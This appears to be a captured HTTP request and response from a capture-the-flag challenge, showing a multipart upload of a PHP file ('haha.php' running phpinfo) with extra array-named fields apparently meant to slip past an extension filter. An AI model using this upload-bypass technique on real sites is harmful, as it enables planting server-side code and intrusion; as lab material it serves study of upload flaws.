 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------605927752336
Content-Length: 493
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------605927752336
Content-Disposition: form-data; name="file[1]"
Content-Type: application/octet-stream
abc
-----------------------------605927752336
Content-Disposition: form-data; name="file[2]"
Content-Type: application/octet-stream
php
-----------------------------605927752336
Content-Disposition: form-data; name="file"; filename="haha.php"
Content-Type: application/octet-stream
<?php
phpinfo();?>
-----------------------------605927752336--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:16:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close